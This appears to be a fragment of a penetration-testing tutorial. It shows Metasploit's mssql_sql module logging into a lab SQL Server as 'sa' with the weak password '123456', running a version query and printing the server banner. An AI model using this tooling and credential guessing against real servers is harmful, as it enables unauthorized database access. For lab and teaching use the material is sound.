 Module options (auxiliary/admin/mssql/mssql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
SQL select @@version no The SQL query to execute
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_sql) > exploit
[*] 192.168.1.115:1433 - SQL Query: select @@version
[*] 192.168.1.115:1433 - Row Count: 1 (Status: 16 Command: 193)
NULL
----
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_sql) >